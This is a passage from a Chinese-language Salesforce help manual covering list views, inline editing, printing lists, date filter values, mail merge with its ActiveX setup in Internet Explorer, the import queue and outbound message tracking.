要[导航](#page-31-0)回您查看过的上一个列表页 请单击位于任意详细信息页顶部的返回列表。



备注**:** 您在列表视图中只能看到您有权访问的数据 - 即您所拥有的记录、您具有读取权限或读/写权限的记 录、您能够共享的记录或角色层次结构中您的下级角色用户所拥有或能够共享的记录。

此外 您只能查看页面布局和字段级安全性设置中可见的字段。 仅在 Enterprise Edition、Unlimited Edition 和 Developer Edition 中才可设置字段级安全性。 已归档的活动不包括在活动列表视图中。 您可以[使用"活](#page-871-1) [动历史"相关列表](#page-871-1)查看这些活动。



提示**:** 在客户、联系人和潜在客户列表视图上单击页面底部的 打开日历链接 以显示列表下方日历的每周 视图。然后可将记录从列表拖动到日历上的时隙 以迅速创建和记录关联的事件。注意 您的管理员控制此功 能的可用性。 有关详细信息 请参[阅使用拖放计划](#page-889-0) 第 页 888。

#### 相关链接



### <span id="page-1212-0"></span>使用增强的列表

适用于 所有版本



增强的列表使您能够快速查看、自定义和编辑列表数据以提高您的日常工作效率。它们必须首[先由管理员启用](#page-294-1) 然后 才能使用。

增强的列表允许您

- 通过单击列表底部的首页图标 (**<<**)、上一页、下一页或末页图标 (**>>**) 导航浏览列表结果。
- 通过在右下角的文本框中输入数字 然后按 Enter 跳至具体的结果页面。
- 要创建新视图 请单击创建新视图。要编辑、删除或刷新当前视图 请分别单击编辑、删除或刷新。
- 通过单击列表左下角中的记录计数指示器并选择期望的设置 更改每页显示的记录数量。您可以一次查看 10、 25、50、100 或 200 条记录。当您更改此设置时 您将返回列表结果的首页。

更改每页显示记录数量的首选项将应用于所有 Salesforce 应用程序中的所有列表 而不仅仅是当前显示的一个列 表。此外 如果将首选项更改为 200 将显示一条消息 警告您可能出现性能下降。

• 通过用鼠标拖动列标题的右侧来更改列的宽度。您对列宽度所做的任何更改仅限于该列表 并在您下次查看此列 表时被保留。

如果您从列表增加或删除列 将自动抛弃该列表的所有自定义列宽。

- 通过用鼠标将整个列标题拖动至期望的位置 可以更改列的显示顺序。如果您有编辑列表定义的权限 将自动为查 看列表的所有用户保存您的更改。如果您没有编辑列表定义的权限 当您导航离开该页面时 将抛弃您的更改。
- 通过单击左上角下拉列表旁的编辑 可以更改列的显示数量和顺序。请参阅[创建自定义列表视图](#page-1210-0) 第 页 1209。
- 如果您的管理员已经为您的组织启用了内联编辑 则通过双击各个字段值便可以直接从列表编辑单个记录。如果 您的管理员已授予您"从列表进行批量编辑"的用户简档权限 那么您可以一次编辑多达 200 条记录。请参阅[在](#page-1213-0) [列表中使用内联编辑](#page-1213-0) 第 页 1212。
- 在客户、联系人和潜在客户列表视图上单击页面底部的■\*打开日历链接 以显示列表下方日历的每周视图。然后 可将记录从列表拖动到日历上的时隙 以迅速创建和记录关联的事件。请注意 您的管理员控制此功能的可用性。 有关详细信息 请参阅[使用拖放计划](#page-889-0) 第 页 888。

相关链接

[在列表中使用内联编辑](#page-1213-0) [自定义用户界面设置](#page-294-1) [创建自定义列表视图](#page-1210-0) [导航长列表](#page-1215-0)

### <span id="page-1213-0"></span>在列表中使用内联编辑

适用于 所有版本

所需用户权限

在增强的列表中使用内联编辑 "从列表进行批量编辑"

如果您的管理员已[经同时启用内联编辑和增强的列表](#page-294-1) 您可通过双击可编辑字段的值编辑列表中显示的记录。当您用 鼠标悬停在可编辑字段时 可编辑字段会显示铅笔图标 ノ 而不可编辑字段显示锁图标 ▲ 。

在双击您想要编辑的字段后 显示一个对话框。指定新的字段值并单击确定。要取消您的编辑 单击取消。

如果您的管理员启用了您用户简档上的从列表进行批量编辑许可权限 则您可以用内联编辑一次性编辑多个记录 最多 为 200 个记录。要编辑多个记录

**1.** 选中要更新的每个记录旁边的复选框。如果在多个页面上选择记录 Salesforce 会记住选择了哪些记录。

**2.** 双击您要编辑的单元格之一。对话框显示允许您将编辑应用至一个记录或至选定的每个记录。



备注**:** 您无法一次性编辑多个产品记录 这些必须一次一个地编辑。

如果在尝试更新记录时遇到任何错误 将显示一个控制台窗口 显示出错的每个记录的名称 若已知 以及发生错误的原 因说明。单击控制台窗口中的记录名称以在新窗口中打开该记录的详细信息页面。Salesforce跟踪记录您单击错误控 制台中的记录 将它们以灰色、带删除线的文本显示。



备注**:** 要查看错误控制台 必须为 Salesforce 域禁用弹出窗口阻止程序。要检查您的浏览器是否允许弹出窗口 请单击设置 ➤ 我的个人信息 ➤ 提醒程序 然后单击预览提醒程序警报。

在列表中使用内联编辑的提示

在列表中使用内联编辑时 请注意以下提示

- 一些标准字段不支持内联编辑。例如 个案状态、业务机会阶段、业务机会金额、业务机会数量和潜在客户状态以及 大部分任务和事件字段只能从记录的编辑页面进行编辑。有关详细信息 请参阅[使用内联编辑编辑数据](#page-29-0)第页28。
- 如果您的组织使用记录类型 则仅当列表中的所有记录都属于同一记录类型时才能在列表中使用内联编辑。因此 您必须指定记录类型等于 *X* 的筛选器 其中 *X* 是单个记录类型的名称 或者留空为主记录类型 。
- 要在增强列表上执行内联编辑 必须关闭高级筛选条件。
- 对于活动列表 您必须指定任务等于真 针对任务 或任务等于假 针对事件 中任一附加筛选器 这样内联编辑才可用。
- 如果贵组织正在使用[个人客户](#page-841-0) 则无法使用内联编辑从联系人列表更改它们。只能从客户列表内联编辑个人客户。
- 如果贵组织正在使用[个人客户](#page-841-0) 则只能通过在列表条件中指定是个人客户为假的附加筛选条件使用关联到公司客户 的联系人上的内联编辑。

<span id="page-1214-0"></span>相关链接 [自定义用户界面设置](#page-294-1)

# 打印列表视图

适用于 所有版本

所需用户权限

打印列表视图 对列表中所包含的记录具有"读取"权限



备注**:** 您的管理员可启用和禁用列表视图上的可打印视图链接。有关详细信息 请参阅[自定义用户界面设置](#page-294-1) 第 页 293。

您可以打印下列类型的记录的列表视图

- 客户
- 活动
- 市场活动
- 个案
- 联系人
- 合同
- 自定义对象
- 文档
- 潜在客户
- 业务机会
- 价格手册
- 产品
- 报表
- 解决方案

打印列表视图

- **1.** 导航至列表视图。
- **2.** 根据需要单击列标题 对列表视图的内容排序。
- **3.** 单击可打印视图 它显示在彩色标题栏中此页面的帮助链接左侧。此时会打开一个新的浏览器窗口 上面以简单、 准备打印的格式显示列表视图的内容。



备注**:** 可打印视图包含您在上一步选择的排序。要更改排序 请关闭可打印视图窗口 选择列表视图中适当 的列标题 然后单击可打印视图。

- **4.** 或者 在记录数下拉列表中选择一个值 以筛选记录的显示数量。请注意 一次最多可显示 1,000 条记录。要显示较 少的记录 请重新限定列表视图条件。要打印 1,000 条以上的记录 请运行报表 然后单击报表上的可打印视图按 钮。
- **5.** 单击右上角的打印此页以将此页发送至打印机。

<span id="page-1215-0"></span>相关链接

[创建自定义列表视图](#page-1210-0)



适用于 所有版本

Salesforce 中的许多列表页包括以下工具来管理大量数据

- 要显示筛选后的项目列表 从视图下拉列表选择一个预定义列表 或单击新建视图定义您自己[的自定义视图](#page-1210-0)。 要编辑或删除您创建的任何视图 从查看下拉列表中选择并单击编辑。
- 在列表顶部 单击字母显示与此字母对应的项目 或单击其他显示其名称以数字或符号开头的项目。单击所有以显 示匹配当前视图条件的所有项目。
- 要以特定列中的数据排序查看项目 单击此列的标题。这将按字母顺序对文本数据排序 同时按升序对数字数据排 序。日期按最近日期首先排序。要将排序顺序反向 再次单击列标题。



备注**:** 您可以按任何自定义字段排序 多项选择选项列表除外。

- 单击上一页或下一页链接转到当前视图中的前一组或后一组项目。
- 在列表底部 单击更少或更多链接减少或增加每页的项目数量。
- 在一些具有许多项目的相关列表中 以下链接可用
- 单击多显示**[**数字**]**个增加列表中的项目数量。
- 单击转到列表显示整个相关列表的第二页。

相关链接

[创建自定义列表视图](#page-1210-0)

# <span id="page-1216-0"></span>筛选条件的特殊日期值

适用于 所有版本

在使用日期定义筛选条件时可以使用下面的特殊日期值 如果您选择将日期字段 例如 创建日期和上次更新日期 作为筛 选条件 则该值可以是区域设置允许格式的日期 也可以是下面的任一特殊值



T.



T.



例如 要创建自定义视图或报表 使其包含上星期创建的客户 请输入"Create Date equals LAST WEEK" 创建日期等 于上星期 。日期值不区分大小写 "LAST WEEK"和 "last week" 上星期 均可使用 。对于带有变量的特殊日期值 例如"未来 *N* 天" 请将 *N* 替换为大于零的任意数字。请勿使用逗号。

相关链接

[创建自定义列表视图](#page-1210-0) [自定义报表](#page-1388-0)



## <span id="page-1220-0"></span>发送单个邮件合并文档

适用于 所有版本

生成单个 Microsoft Word 邮件合并文档

**1.** 在相应记录中 单击"活动历史"相关列表中的邮件合并。所支持的合并记录包括客户、联系人、潜在客户、个 案、业务机会和自定义对象。



**2.** 使用查找功能 指定将要合并其信息的记录。

如果您的组织使用的[是个人客户](#page-841-0) 则在客户和联系人查找搜索中都会返回个人客户。

- **3.** 选择一个邮件合并模板。
- **4.** 也可选择相应复选框来记录邮件合并任务。
- **5.** 单击生成。

如果自定义对象与业务机会存在"主-详细信息"关系 则默认选择业务机会的主要联系人。

- **6.** Salesforce 然后生成您的文档
	- 如果您组织使用的是标准邮件合并 则使用 Word 打开您生成的文档。文档显示后 从文件菜单中选择另存为 将文档保存到您的硬盘中。
	- 如果您组织使用扩展的邮件合并并且您的请求超出最大大小限制 则提示您选择较小的邮件合并模板。对于扩 展的邮件合并 在单击生成时将不会打开 Word。相反 Salesforce 给您发送电子邮件 该电子邮件或者将您生成 的 Word 文档作为附件 或者提供一个指向"文档"选项卡中该文档的链接。



备注**:** 扩展的邮件合并仅在要求时可用。如果对此功能感兴趣 请联系 [salesforce.com](#page-35-0) 客户支持部。

**7.** 如果选择为邮件合并记录活动 请输入任务信息 并可选择创建一项跟踪任务。

默认情况下 邮件合并任务的主题设置为邮件合并模版的名称 而且该任务将在"活动历史"相关列表中显示为已 完成活动。合并的文档并不随任务一起存储。

**8.** 可以打印并邮寄该文档 或将其作为电子邮件的附件发送。

邮件合并注意事项

• 标准邮件合并需要 Internet Explorer 6 或 7 作为 Web 浏览器 Microsoft Word 2000、2002 (XP)、2003 或 2007 作 为文字处理器 且需要 Microsoft Windows 2000、XP 或 Vista 操作系统。

扩展的邮件合并还支持以下环境 Mozilla Firefox Web 浏览器以及 Apple Mac 操作系统。并且 不需要安装 ActiveX 控件。扩展的邮件合并仅在要求时可用。如果对此功能感兴趣 请联系 [salesforce.com](#page-35-0) 客户支持部。

标准邮件合并和扩展邮件合并支持 Microsoft Word 2000 和更高版本。

- 标准邮件合并当前支持以 .docx 或 .dotx 文件格式保存的 Word 2007 模板 但扩展的邮件合并不支持。
- 邮件合并文档让您只能访问通过页面布局和字段级安全性设置为可访问的字段。( [字段级安全性](#page-172-0)仅在 Enterprise Edition、Unlimited Edition 和 Developer Edition 中可用 。
- 通过扩展的邮件合并 邮件合并操作不能超出以下限制
	- 1000 个记录
	- 选定的邮件合并模板总大小不能大于 1 MB。
	- 对于批量邮件合并 选定记录的数量乘以选定邮件合并模板的组合大小不能大于 50 MB。

<span id="page-1221-0"></span>相关链接

[使用批量邮件合并向导](#page-1221-0)

# 使用批量邮件合并向导

适用于 所有版本

备注**:** 扩展的邮件合并仅在要求时可用。如果对此功能感兴趣 请联系 [salesforce.com](#page-35-0) 客户支持部。

此外 管理员必须先启用扩展的邮件合并功能 您才可以使用该功能。请参[阅自定义用户界面设置](#page-294-1)第页293。

使用扩展的邮件合并 您可以轻松地同时为多个记录生成邮件合并 Word 文档 如信封和地址标签匹配的格式信函。

- **1.** 打开客户、联系人或潜在客户的选项卡主页。当前不支持其他类型的记录。
- **2.** 在"工具"部分 单击批量邮件合并 打开批量邮件合并向导。
- **3.** 从视图下拉列表中选择一个适当的列表视图。要创建或编辑一个列表视图 请参阅[创建自定义列表视图](#page-1210-0)第页1209。
- **4.** 选择要包括到此邮件合并中的记录。要选择当前页面显示的所有记录 请选中列标题中的复选框。
- **5.** 单击下一步。
- **6.** 选择要生成的 Word 文档类型。支持的文档类型为文档、信封和标签。
- **7.** 选择记录活动...复选框 通过添加对每个记录所完成的任务来记录这些邮件合并文档的生成情况。
- **8.** 单击下一步。
- **9.** 选择合适[的邮件合并模板](#page-81-0)。

对于文档 请选择是要创建一个包含所有输出内容的 Word 文档 还是要为每个记录创建一个独立的 Word 文档。

- **10.** 或者 单击预览模板 查看模板的内容。请注意 虽然可以对打开的 Word 文档进行编辑 但在 Word 中所做的更改将 不会应用到您当前的邮件合并请求中。要使新修订的模板可用于邮件合并 必须先[上载该](#page-84-0)模板。
- **11.** 单击完成。



Salesforce在准备好生成的文档时会发送电子邮件给您。生成的文档可能将作为Word 文档 (.doc) 或 Zip 文件 (.zip) 附加到电子邮件中。如果附件的大小超出了您组织允许的电子邮件大小的最大值 或者您的管理员已将所有邮件合并 文档设置为保存到"文档"选项卡 那么 您所生成的文档将自动保存到"文档"选项卡 并且您将收到一封电子邮件 其中包含指向这些文档位置的链接。

#### 邮件合并注意事项

• 标准邮件合并需要 Internet Explorer 6 或 7 作为 Web 浏览器 Microsoft Word 2000、2002 (XP)、2003 或 2007 作 为文字处理器 且需要 Microsoft Windows 2000、XP 或 Vista 操作系统。

扩展的邮件合并还支持以下环境 Mozilla Firefox Web 浏览器以及 Apple Mac 操作系统。并且 不需要安装 ActiveX 控件。扩展的邮件合并仅在要求时可用。如果对此功能感兴趣 请联系 [salesforce.com](#page-35-0) 客户支持部。

标准邮件合并和扩展邮件合并支持 Microsoft Word 2000 和更高版本。

- 标准邮件合并当前支持以 .docx 或 .dotx 文件格式保存的 Word 2007 模板 但扩展的邮件合并不支持。
- 邮件合并文档让您只能访问通过页面布局和字段级安全性设置为可访问的字段。( [字段级安全性](#page-172-0)仅在 Enterprise Edition、Unlimited Edition 和 Developer Edition 中可用 。
- 通过扩展的邮件合并 邮件合并操作不能超出以下限制
	- 1000 个记录
	- 选定的邮件合并模板总大小不能大于 1 MB。
	- 对于批量邮件合并 选定记录的数量乘以选定邮件合并模板的组合大小不能大于 50 MB。

相关链接 [发送单个邮件合并文档](#page-1220-0)

# 安装邮件合并 **ActiveX** 控件

#### 适用于 所有版本

对于标准的邮件合并 第一次生成邮件合并文档时 必须安装一个用于 Salesforce 与 Word 进行通信的 ActiveX 控件。 您在登录时所使用的**Windows** 用户身份必须具有可下载 **ActiveX** 控件的足够管理权限。如果您无法下载 ActiveX 控 件 请联系您的 IT 部门或 Windows 系统管理员 以寻求帮助。

另外 您的 PC 必须满足以下要求

- Microsoft Internet Explorer 6 或 7
- Microsoft Windows 2000、XP 或 Vista
- Microsoft Word 2000、XP 或 2007

按以下步骤配置您的 Web 浏览器以接受 ActiveX 控件

- 1. 单击工具 ▶ Internet 选项 打开"Internet 选项"对话框。
- **2.** 转到"安全"选项卡。
- **3.** 单击 **Internet** 区域图标 然后单击自定义级别。
- 4. 在"ActiveX 控件和插件"部分 为以下设置选择启用或提示 "下载已签名的 ActiveX 控件" 、"运行 ActiveX 控 件和插件"以及"对标记为可安全执行脚本的 ActiveX 控件执行脚本"。
- **5.** 在"下载"部分 为"文件下载"设置选择启用。
- **6.** 单击确定。
- **7.** 对受信任的站点区域重复上面的自定义级别设置。
- **8.** 单击站点按钮 在列表中查找 https://\*.salesforce.com 确保 salesforce.com 为受信任的站点。如果列表中没 有该站点 请在文本框中键入 https://\*.salesforce.com 然后单击添加。单击确定。
- **9.** 转到"Internet 选项"对话框的"高级"选项卡。
- **10.** 在"设置"框底部的"安全"部分 确认"不将加密的页面存入硬盘"为空 即没有被选中。
- **11.** 单击确定。
- **12.** 您可能需要重新启动 Internet Explorer 才能使更改生效。

如果您使用的是 Internet Explorer 7 则您第一次执行邮件合并时 将弹出消息异常自动服务器无法创建对象。您可以忽 略此消息。单击确定 关闭弹出窗口 并继续进行邮件合并。



备注**:** 扩展的邮件合并不需要安装 ActiveX 控件。扩展的邮件合并仅在要求时可用。如果对此功能感兴趣 请 联系 [salesforce.com](#page-35-0) 客户支持部。
# 监视

# 使用导入队列

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



管理员可以选中"导入队列"以查看有关导入的详细信息或取消组织导入。在完成后三天从队列中删除导入详细信 息。

1. 单击设置 ▶ 监视 ▶ 导入。

**2.** 选择导入文件的文件名以查看该文件的"导入队列详细信息"页。

如果您希望取消导入 并且此导入尚未开始处理 单击删除。您无法取消已经开始处理的导入。

以下列出了状态列的可能值



相关链接 [导入概览](#page-231-0)

# 跟踪出站消息传递状态

### 适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

### 所需用户权限

跟踪出站消息 " "修改所有数据"权限

将您指定的信息发送给您指定的端点 如外部服务 的工作流和批准操作。出站消息以 SOAP 消息形式向端点发送指 定字段中的数据。

要跟踪出站消息的状态 请单击设置 ➤ 监视 ➤ 出站消息。或者 单击设置 ➤ 创建 ➤ 工作流和批准 ➤ 出站消息 然后 单击查看消息传递状态。在此可以查看您的出站消息的状态

- "待递送的后续项目"相关列表包含正在等待递送的所有出站消息。
- "队列中最早的失败"相关列表中包含尚未删除的最早的失败 因为它们尚未被递送且未超过 24 小时 。
- "失败的出站消息"相关列表包含所有递送失败且不再尝试递送的出站消息。仅当您在创建消息时对其进行配 置的情况下 即选择添加失败到失败的出站消息相关列表 消息才会在此列出。有关详细信息 请参[阅定义出站消息](#page-614-0)第 页 613。如果看不到该相关列表 则表明您的组织尚未启用它。请与 salesforce.com 代表联系。

此处可以执行以下几项任务

- 单击刷新以刷新列表。
